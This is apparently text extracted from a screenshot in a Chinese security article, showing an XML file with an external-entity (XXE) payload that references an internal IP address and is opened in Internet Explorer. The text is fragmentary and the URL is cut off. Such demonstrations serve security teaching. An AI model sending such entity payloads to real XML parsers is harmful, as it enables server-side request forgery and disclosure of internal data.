 <?xml version="1.0"?>
<!DOCTYPE root [
<!ENTITY  entity SYSTEM "http://172.16.169
]>
<root>&entity;</root>
C:\Users\rugal\Desktop\1.xml - Windows Internet Explorer
C:\Users\rugal\Desktop\1.xml
收藏夹 建议网站 网页快讯库
Tryit Editor v1.8 C:\Users\rugal\Deskt...
安全客（bobao.360.cn）